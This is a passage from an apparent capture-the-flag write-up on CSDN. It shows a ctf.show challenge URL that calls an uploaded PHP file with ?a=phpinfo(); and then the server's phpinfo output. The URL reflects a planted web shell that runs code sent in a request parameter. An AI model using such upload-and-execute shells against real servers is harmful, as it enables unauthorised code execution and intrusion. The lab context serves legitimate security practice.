 不安全 | 292fee30-fc2f-4b74-8a20-6673017a81a2.challenge.ctf.show/upload/123.php?a=phpinfo();

PHP Version 7.3.11

php

| System | Linux 41d60a3e6de1 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64 |
|---|---|
| Build Date | Oct 25 2019 03:27:12 |
| Configure Command | './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl' |
| Server API | FPM/FastCGI |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /usr/local/etc/php |
| Loaded Configuration File | /usr/local/etc/php/php.ini |
| Scan this dir for additional .ini files | /usr/local/etc/php/conf.d |
| Additional .ini files parsed | /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini |
| PHP API | 20180731 |
| PHP Extension | 20180731 |
| Zend Extension | 320180731 |
| Zend Extension Build | API320180731,NTS |
| PHP Extension Build | API20180731,NTS |
| Debug Build | no |
| Thread Safety | disabled |
| Zend Signal Handling | enabled |
| Zend Memory Manager | enabled |
| Zend Multibyte Support | provided by mbstring |
| IPv6 Support | enabled |
| DTrace Support | disabled |
| Registered PHP Streams | https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar |
| Registered Stream Socket Transports | tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2 |
| Registered Stream Filters | zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk |

This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.3.11, Copyright (c) 1998-2018 Zend Technologies

zend engine

Configuration

CSDN @Yuppie001